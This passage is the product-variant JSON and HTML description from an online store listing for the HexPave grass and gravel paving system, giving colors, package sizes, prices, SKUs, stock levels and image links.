Gravel Paving System - Transparent \/ 325 SQ FT | 110 UNITS","public_title":"Transparent \/ 325 SQ FT | 110 UNITS","options":["Transparent","325 SQ FT | 110 UNITS"],"price":142800,"weight":0,"compare_at_price":204000,"inventory_quantity":300,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"HexPave Grass \u0026 Gravel Paving System - Vodaland","id":24632848777305,"position":13,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/hexpave-grass-gravel-paving-system-649547.jpg?v=1761146731"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40805473615961,"title":"Transparent \/ 975 SQ FT | 330 UNITS","option1":"Transparent","option2":"975 SQ FT | 330 UNITS","option3":null,"sku":"HEXPAVE-T-330","requires_shipping":true,"taxable":true,"featured_image":{"id":32061780623449,"product_id":2165416525913,"position":13,"created_at":"2024-01-10T18:32:42-06:00","updated_at":"2025-10-22T10:25:31-05:00","alt":"HexPave Grass \u0026 Gravel Paving System - Vodaland","width":2000,"height":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/hexpave-grass-gravel-paving-system-649547.jpg?v=1761146731","variant_ids":[40805473550425,40805473583193,40805473615961,40805473648729,40805473681497,40805473714265]},"available":true,"name":"HexPave Grass \u0026 Gravel Paving System - Transparent \/ 975 SQ FT | 330 UNITS","public_title":"Transparent \/ 975 SQ FT | 330 UNITS","options":["Transparent","975 SQ FT | 330 UNITS"],"price":413700,"weight":0,"compare_at_price":591000,"inventory_quantity":300,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"HexPave Grass \u0026 Gravel Paving System - Vodaland","id":24632848777305,"position":13,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/hexpave-grass-gravel-paving-system-649547.jpg?v=1761146731"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40805473648729,"title":"Transparent \/ 1,450 SQ FT | 488 UNITS","option1":"Transparent","option2":"1,450 SQ FT | 488 UNITS","option3":null,"sku":"HEXPAVE-T-488","requires_shipping":true,"taxable":true,"featured_image":{"id":32061780623449,"product_id":2165416525913,"position":13,"created_at":"2024-01-10T18:32:42-06:00","updated_at":"2025-10-22T10:25:31-05:00","alt":"HexPave Grass \u0026 Gravel Paving System - Vodaland","width":2000,"height":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/hexpave-grass-gravel-paving-system-649547.jpg?v=1761146731","variant_ids":[40805473550425,40805473583193,40805473615961,40805473648729,40805473681497,40805473714265]},"available":true,"name":"HexPave Grass \u0026 Gravel Paving System - Transparent \/ 1,450 SQ FT | 488 UNITS","public_title":"Transparent \/ 1,450 SQ FT | 488 UNITS","options":["Transparent","1,450 SQ FT | 488 UNITS"],"price":558600,"weight":0,"compare_at_price":798000,"inventory_quantity":300,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"HexPave Grass \u0026 Gravel Paving System - Vodaland","id":24632848777305,"position":13,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/hexpave-grass-gravel-paving-system-649547.jpg?v=1761146731"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40805473681497,"title":"Transparent \/ 4350 SQ FT | 1464 UNITS","option1":"Transparent","option2":"4350 SQ FT | 1464 UNITS","option3":null,"sku":"HEXPAVE-T-1464","requires_shipping":true,"taxable":true,"featured_image":{"id":32061780623449,"product_id":2165416525913,"position":13,"created_at":"2024-01-10T18:32:42-06:00","updated_at":"2025-10-22T10:25:31-05:00","alt":"HexPave Grass \u0026 Gravel Paving System - Vodaland","width":2000,"height":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/hexpave-grass-gravel-paving-system-649547.jpg?v=1761146731","variant_ids":[40805473550425,40805473583193,40805473615961,40805473648729,40805473681497,40805473714265]},"available":true,"name":"HexPave Grass \u0026 Gravel Paving System - Transparent \/ 4350 SQ FT | 1464 UNITS","public_title":"Transparent \/ 4350 SQ FT | 1464 UNITS","options":["Transparent","4350 SQ FT | 1464 UNITS"],"price":1538600,"weight":0,"compare_at_price":2198000,"inventory_quantity":239,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"HexPave Grass \u0026 Gravel Paving System - Vodaland","id":24632848777305,"position":13,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/hexpave-grass-gravel-paving-system-649547.jpg?v=1761146731"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40805473714265,"title":"Transparent \/ SAMPLE PACK | 2 UNITS","option1":"Transparent","option2":"SAMPLE PACK | 2 UNITS","option3":null,"sku":"HEXPAVE-T-SAMPLE","requires_shipping":true,"taxable":true,"featured_image":{"id":32061780623449,"product_id":2165416525913,"position":13,"created_at":"2024-01-10T18:32:42-06:00","updated_at":"2025-10-22T10:25:31-05:00","alt":"HexPave Grass \u0026 Gravel Paving System - Vodaland","width":2000,"height":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/hexpave-grass-gravel-paving-system-649547.jpg?v=1761146731","variant_ids":[40805473550425,40805473583193,40805473615961,40805473648729,40805473681497,40805473714265]},"available":true,"name":"HexPave Grass \u0026 Gravel Paving System - Transparent \/ SAMPLE PACK | 2 UNITS","public_title":"Transparent \/ SAMPLE PACK | 2 UNITS","options":["Transparent","SAMPLE PACK | 2 UNITS"],"price":4550,"weight":0,"compare_at_price":6500,"inventory_quantity":300,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"HexPave Grass \u0026 Gravel Paving System - Vodaland","id":24632848777305,"position":13,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/hexpave-grass-gravel-paving-system-649547.jpg?v=1761146731"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":42331788017753,"title":"Gray \/ 65 SQ FT | 22 UNITS","option1":"Gray","option2":"65 SQ FT | 22 UNITS","option3":null,"sku":"HEX-GRY-22","requires_shipping":true,"taxable":true,"featured_image":{"id":33891925753945,"product_id":2165416525913,"position":17,"created_at":"2025-04-29T07:38:03-05:00","updated_at":"2025-10-22T10:25:31-05:00","alt":"HexPave Grass \u0026 Gravel Paving System - Vodaland","width":2000,"height":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/hexpave-grass-gravel-paving-system-188669.jpg?v=1761146731","variant_ids":[42331788017753,42331795226713,42331798962265,42331804074073,42331812626521,42331842314329]},"available":true,"name":"HexPave Grass \u0026 Gravel Paving System - Gray \/ 65 SQ FT | 22 UNITS","public_title":"Gray \/ 65 SQ FT | 22 UNITS","options":["Gray","65 SQ FT | 22 UNITS"],"price":13500,"weight":0,"compare_at_price":15000,"inventory_quantity":300,"inventory_management":null,"inventory_policy":"continue","barcode":"810141780460","featured_media":{"alt":"HexPave Grass \u0026 Gravel Paving System - Vodaland","id":26224126951513,"position":17,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/hexpave-grass-gravel-paving-system-188669.jpg?v=1761146731"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":42331795226713,"title":"Gray \/ 325 SQ FT | 110 UNITS","option1":"Gray","option2":"325 SQ FT | 110 UNITS","option3":null,"sku":"HEX-GRY-110","requires_shipping":true,"taxable":true,"featured_image":{"id":33891925753945,"product_id":2165416525913,"position":17,"created_at":"2025-04-29T07:38:03-05:00","updated_at":"2025-10-22T10:25:31-05:00","alt":"HexPave Grass \u0026 Gravel Paving System - Vodaland","width":2000,"height":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/hexpave-grass-gravel-paving-system-188669.jpg?v=1761146731","variant_ids":[42331788017753,42331795226713,42331798962265,42331804074073,42331812626521,42331842314329]},"available":true,"name":"HexPave Grass \u0026 Gravel Paving System - Gray \/ 325 SQ FT | 110 UNITS","public_title":"Gray \/ 325 SQ FT | 110 UNITS","options":["Gray","325 SQ FT | 110 UNITS"],"price":67500,"weight":0,"compare_at_price":75000,"inventory_quantity":300,"inventory_management":null,"inventory_policy":"continue","barcode":"810141780460","featured_media":{"alt":"HexPave Grass \u0026 Gravel Paving System - Vodaland","id":26224126951513,"position":17,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/hexpave-grass-gravel-paving-system-188669.jpg?v=1761146731"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":42331798962265,"title":"Gray \/ 975 SQ FT | 330 UNITS","option1":"Gray","option2":"975 SQ FT | 330 UNITS","option3":null,"sku":"HEX-GRY-330","requires_shipping":true,"taxable":true,"featured_image":{"id":33891925753945,"product_id":2165416525913,"position":17,"created_at":"2025-04-29T07:38:03-05:00","updated_at":"2025-10-22T10:25:31-05:00","alt":"HexPave Grass \u0026 Gravel Paving System - Vodaland","width":2000,"height":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/hexpave-grass-gravel-paving-system-188669.jpg?v=1761146731","variant_ids":[42331788017753,42331795226713,42331798962265,42331804074073,42331812626521,42331842314329]},"available":true,"name":"HexPave Grass \u0026 Gravel Paving System - Gray \/ 975 SQ FT | 330 UNITS","public_title":"Gray \/ 975 SQ FT | 330 UNITS","options":["Gray","975 SQ FT | 330 UNITS"],"price":198000,"weight":0,"compare_at_price":220000,"inventory_quantity":244,"inventory_management":null,"inventory_policy":"continue","barcode":"810141780460","featured_media":{"alt":"HexPave Grass \u0026 Gravel Paving System - Vodaland","id":26224126951513,"position":17,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/hexpave-grass-gravel-paving-system-188669.jpg?v=1761146731"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":42331804074073,"title":"Gray \/ 1,450 SQ FT | 488 UNITS","option1":"Gray","option2":"1,450 SQ FT | 488 UNITS","option3":null,"sku":"HEX-GRY-488","requires_shipping":true,"taxable":true,"featured_image":{"id":33891925753945,"product_id":2165416525913,"position":17,"created_at":"2025-04-29T07:38:03-05:00","updated_at":"2025-10-22T10:25:31-05:00","alt":"HexPave Grass \u0026 Gravel Paving System - Vodaland","width":2000,"height":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/hexpave-grass-gravel-paving-system-188669.jpg?v=1761146731","variant_ids":[42331788017753,42331795226713,42331798962265,42331804074073,42331812626521,42331842314329]},"available":true,"name":"HexPave Grass \u0026 Gravel Paving System - Gray \/ 1,450 SQ FT | 488 UNITS","public_title":"Gray \/ 1,450 SQ FT | 488 UNITS","options":["Gray","1,450 SQ FT | 488 UNITS"],"price":262800,"weight":0,"compare_at_price":292000,"inventory_quantity":249,"inventory_management":null,"inventory_policy":"continue","barcode":"810141780460","featured_media":{"alt":"HexPave Grass \u0026 Gravel Paving System - Vodaland","id":26224126951513,"position":17,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/hexpave-grass-gravel-paving-system-188669.jpg?v=1761146731"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":42331812626521,"title":"Gray \/ SAMPLE PACK | 2 UNITS","option1":"Gray","option2":"SAMPLE PACK | 2 UNITS","option3":null,"sku":"8102-GY","requires_shipping":true,"taxable":true,"featured_image":{"id":33891925753945,"product_id":2165416525913,"position":17,"created_at":"2025-04-29T07:38:03-05:00","updated_at":"2025-10-22T10:25:31-05:00","alt":"HexPave Grass \u0026 Gravel Paving System - Vodaland","width":2000,"height":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/hexpave-grass-gravel-paving-system-188669.jpg?v=1761146731","variant_ids":[42331788017753,42331795226713,42331798962265,42331804074073,42331812626521,42331842314329]},"available":true,"name":"HexPave Grass \u0026 Gravel Paving System - Gray \/ SAMPLE PACK | 2 UNITS","public_title":"Gray \/ SAMPLE PACK | 2 UNITS","options":["Gray","SAMPLE PACK | 2 UNITS"],"price":4500,"weight":0,"compare_at_price":5000,"inventory_quantity":239,"inventory_management":null,"inventory_policy":"continue","barcode":"810141780460","featured_media":{"alt":"HexPave Grass \u0026 Gravel Paving System - Vodaland","id":26224126951513,"position":17,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/hexpave-grass-gravel-paving-system-188669.jpg?v=1761146731"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":42331842314329,"title":"Gray \/ 4350 SQ FT | 1464 UNITS","option1":"Gray","option2":"4350 SQ FT | 1464 UNITS","option3":null,"sku":"HEX-GRY-1464","requires_shipping":true,"taxable":true,"featured_image":{"id":33891925753945,"product_id":2165416525913,"position":17,"created_at":"2025-04-29T07:38:03-05:00","updated_at":"2025-10-22T10:25:31-05:00","alt":"HexPave Grass \u0026 Gravel Paving System - Vodaland","width":2000,"height":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/hexpave-grass-gravel-paving-system-188669.jpg?v=1761146731","variant_ids":[42331788017753,42331795226713,42331798962265,42331804074073,42331812626521,42331842314329]},"available":true,"name":"HexPave Grass \u0026 Gravel Paving System - Gray \/ 4350 SQ FT | 1464 UNITS","public_title":"Gray \/ 4350 SQ FT | 1464 UNITS","options":["Gray","4350 SQ FT | 1464 UNITS"],"price":781650,"weight":0,"compare_at_price":868500,"inventory_quantity":97,"inventory_management":null,"inventory_policy":"continue","barcode":"810141780460","featured_media":{"alt":"HexPave Grass \u0026 Gravel Paving System - Vodaland","id":26224126951513,"position":17,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/hexpave-grass-gravel-paving-system-188669.jpg?v=1761146731"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/vodaland-usa.com\/cdn\/shop\/files\/Hexpave_grid_R1_3_1.png?v=1761146731","\/\/vodaland-usa.com\/cdn\/shop\/products\/hexpave-grass-gravel-paving-system-962539.jpg?v=1761146731","\/\/vodaland-usa.com\/cdn\/shop\/products\/hexpave-grass-gravel-paving-system-941255.jpg?v=1761146731","\/\/vodaland-usa.com\/cdn\/shop\/products\/hexpave-grass-gravel-paving-system-941363.jpg?v=1761146731","\/\/vodaland-usa.com\/cdn\/shop\/products\/hexpave-grass-gravel-paving-system-840673.jpg?v=1761146731","\/\/vodaland-usa.com\/cdn\/shop\/files\/Hexpave_grid_R3.jpg?v=1761146731","\/\/vodaland-usa.com\/cdn\/shop\/files\/Hexpave_grid_R2.jpg?v=1761146731","\/\/vodaland-usa.com\/cdn\/shop\/products\/hexpave-grass-gravel-paving-system-518768.jpg?v=1761146731","\/\/vodaland-usa.com\/cdn\/shop\/products\/hexpave-grass-gravel-paving-system-500348.jpg?v=1761146731","\/\/vodaland-usa.com\/cdn\/shop\/products\/hexpave-grass-gravel-paving-system-581990.jpg?v=1761146731","\/\/vodaland-usa.com\/cdn\/shop\/products\/hexpave-grass-gravel-paving-system-395334.jpg?v=1761146731","\/\/vodaland-usa.com\/cdn\/shop\/products\/hexpave-grass-gravel-paving-system-805091.jpg?v=1761146731","\/\/vodaland-usa.com\/cdn\/shop\/products\/hexpave-grass-gravel-paving-system-649547.jpg?v=1761146731","\/\/vodaland-usa.com\/cdn\/shop\/products\/hexpave-grass-gravel-paving-system-730357.jpg?v=1761146731","\/\/vodaland-usa.com\/cdn\/shop\/files\/hexpave-grass-gravel-paving-system-293508.jpg?v=1761146731","\/\/vodaland-usa.com\/cdn\/shop\/files\/hexpave-grass-gravel-paving-system-988661.jpg?v=1761146731","\/\/vodaland-usa.com\/cdn\/shop\/files\/hexpave-grass-gravel-paving-system-188669.jpg?v=1761146731","\/\/vodaland-usa.com\/cdn\/shop\/files\/hexpave-grass-gravel-paving-system-509183.jpg?v=1761146731","\/\/vodaland-usa.com\/cdn\/shop\/files\/hexpave-grass-gravel-paving-system-530450.jpg?v=1761146731","\/\/vodaland-usa.com\/cdn\/shop\/files\/hexpave-grass-gravel-paving-system-309358.jpg?v=1761146731"],"featured_image":"\/\/vodaland-usa.com\/cdn\/shop\/files\/Hexpave_grid_R1_3_1.png?v=1761146731","options":["Color","SQ FT PACKAGES"],"media":[{"alt":null,"id":26863465529433,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/Hexpave_grid_R1_3_1.png?v=1761146731"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/Hexpave_grid_R1_3_1.png?v=1761146731","width":2000},{"alt":"HexPave Grass \u0026 Gravel Paving System - Vodaland","id":24355193913433,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/hexpave-grass-gravel-paving-system-962539.jpg?v=1761146731"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/hexpave-grass-gravel-paving-system-962539.jpg?v=1761146731","width":2000},{"alt":"HexPave Grass \u0026 Gravel Paving System - Vodaland","id":24355193978969,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/hexpave-grass-gravel-paving-system-941255.jpg?v=1761146731"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/hexpave-grass-gravel-paving-system-941255.jpg?v=1761146731","width":2000},{"alt":"HexPave Grass \u0026 Gravel Paving System - Vodaland","id":24355194011737,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/hexpave-grass-gravel-paving-system-941363.jpg?v=1761146731"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/hexpave-grass-gravel-paving-system-941363.jpg?v=1761146731","width":2000},{"alt":"HexPave Grass \u0026 Gravel Paving System - Vodaland","id":24355194044505,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/hexpave-grass-gravel-paving-system-840673.jpg?v=1761146731"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/hexpave-grass-gravel-paving-system-840673.jpg?v=1761146731","width":2000},{"alt":null,"id":24353047150681,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/Hexpave_grid_R3.jpg?v=1761146731"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/Hexpave_grid_R3.jpg?v=1761146731","width":2000},{"alt":null,"id":24353047183449,"position":7,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/Hexpave_grid_R2.jpg?v=1761146731"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/Hexpave_grid_R2.jpg?v=1761146731","width":2000},{"alt":null,"id":7370929995865,"position":8,"preview_image":{"aspect_ratio":1.414,"height":1448,"width":2048,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/hexpave-grass-gravel-paving-system-518768.jpg?v=1761146731"},"aspect_ratio":1.414,"height":1448,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/hexpave-grass-gravel-paving-system-518768.jpg?v=1761146731","width":2048},{"alt":"HexPave Grass \u0026 Gravel Paving System - Vodaland","id":24632848646233,"position":9,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/hexpave-grass-gravel-paving-system-500348.jpg?v=1761146731"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/hexpave-grass-gravel-paving-system-500348.jpg?v=1761146731","width":2000},{"alt":"HexPave Grass \u0026 Gravel Paving System - Vodaland","id":24632848679001,"position":10,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/hexpave-grass-gravel-paving-system-581990.jpg?v=1761146731"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/hexpave-grass-gravel-paving-system-581990.jpg?v=1761146731","width":2000},{"alt":"HexPave Grass \u0026 Gravel Paving System - Vodaland","id":24632848711769,"position":11,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/hexpave-grass-gravel-paving-system-395334.jpg?v=1761146731"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/hexpave-grass-gravel-paving-system-395334.jpg?v=1761146731","width":2000},{"alt":"HexPave Grass \u0026 Gravel Paving System - Vodaland","id":24632848744537,"position":12,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/hexpave-grass-gravel-paving-system-805091.jpg?v=1761146731"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/hexpave-grass-gravel-paving-system-805091.jpg?v=1761146731","width":2000},{"alt":"HexPave Grass \u0026 Gravel Paving System - Vodaland","id":24632848777305,"position":13,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/hexpave-grass-gravel-paving-system-649547.jpg?v=1761146731"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/hexpave-grass-gravel-paving-system-649547.jpg?v=1761146731","width":2000},{"alt":"HexPave Grass \u0026 Gravel Paving System - Vodaland","id":24632848810073,"position":14,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/hexpave-grass-gravel-paving-system-730357.jpg?v=1761146731"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/hexpave-grass-gravel-paving-system-730357.jpg?v=1761146731","width":2000},{"alt":"HexPave Grass \u0026 Gravel Paving System - Vodaland","id":26224126885977,"position":15,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/hexpave-grass-gravel-paving-system-293508.jpg?v=1761146731"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/hexpave-grass-gravel-paving-system-293508.jpg?v=1761146731","width":2000},{"alt":"HexPave Grass \u0026 Gravel Paving System - Vodaland","id":26224126918745,"position":16,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/hexpave-grass-gravel-paving-system-988661.jpg?v=1761146731"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/hexpave-grass-gravel-paving-system-988661.jpg?v=1761146731","width":2000},{"alt":"HexPave Grass \u0026 Gravel Paving System - Vodaland","id":26224126951513,"position":17,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/hexpave-grass-gravel-paving-system-188669.jpg?v=1761146731"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/hexpave-grass-gravel-paving-system-188669.jpg?v=1761146731","width":2000},{"alt":"HexPave Grass \u0026 Gravel Paving System - Vodaland","id":26224126984281,"position":18,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/hexpave-grass-gravel-paving-system-509183.jpg?v=1761146731"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/hexpave-grass-gravel-paving-system-509183.jpg?v=1761146731","width":2000},{"alt":"HexPave Grass \u0026 Gravel Paving System - Vodaland","id":26224127017049,"position":19,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/hexpave-grass-gravel-paving-system-530450.jpg?v=1761146731"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/hexpave-grass-gravel-paving-system-530450.jpg?v=1761146731","width":2000},{"alt":"HexPave Grass \u0026 Gravel Paving System - Vodaland","id":26224127049817,"position":20,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/hexpave-grass-gravel-paving-system-309358.jpg?v=1761146731"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/hexpave-grass-gravel-paving-system-309358.jpg?v=1761146731","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4 class=\"react-pdf__Page__textContent textLayer\" data-main-rotation=\"0\"\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e\u003cstrong\u003eHexPave\u003c\/strong\u003e - Grass \u0026amp; Gravel Paving System\u003c\/span\u003e\u003c\/h4\u003e\n\u003cp class=\"react-pdf__Page__textContent textLayer\" data-main-rotation=\"0\"\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eThese lightweight, eco-friendly \u003cstrong\u003epermeable pavers \u003c\/strong\u003estabilize surfaces, keep gravel in place and prevent erosion. \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"react-pdf__Page__textContent textLayer\" data-main-rotation=\"0\"\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eKey Features:\u003cbr\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e\u003cspan style=\"font-size: 12.0pt; font-family: 'Times New Roman',serif; mso-fareast-font-family: 'Times New Roman'; mso-font-kerning: 0pt; mso-ligatures: none; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;\"\u003e● \u003c\/span\u003eMade from 100% Recycled PPE Plastic\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e- Light yet durable and eco-friendly.\u003cbr\u003e\u003cspan style=\"font-size: 12.0pt; font-family: 'Times New Roman',serif; mso-fareast-font-family: 'Times New Roman'; mso-font-kerning: 0pt; mso-ligatures: none; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;\"\u003e● \u003c\/span\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eADA Compliant\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e- The secure grip ensures safe, stable surfaces.\u003cbr\u003e\u003cspan style=\"font-size: 12.0pt; font-family: 'Times New Roman',serif; mso-fareast-font-family: 'Times New Roman'; mso-font-kerning: 0pt; mso-ligatures: none; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;\"\u003e● \u003c\/span\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eSnap and Lock Connection\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e- The slide and lock mechanisms allow for a \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eseamless installation that does not require tools or adhesives.\u003cbr\u003e\u003cspan style=\"font-size: 12.0pt; font-family: 'Times New Roman',serif; mso-fareast-font-family: 'Times New Roman'; mso-font-kerning: 0pt; mso-ligatures: none; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;\"\u003e● \u003c\/span\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eAir and Permeability\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e- Allows water to effortlessly flow through the bottom of the pervious pavers. \u003cbr\u003e\u003cspan style=\"font-size: 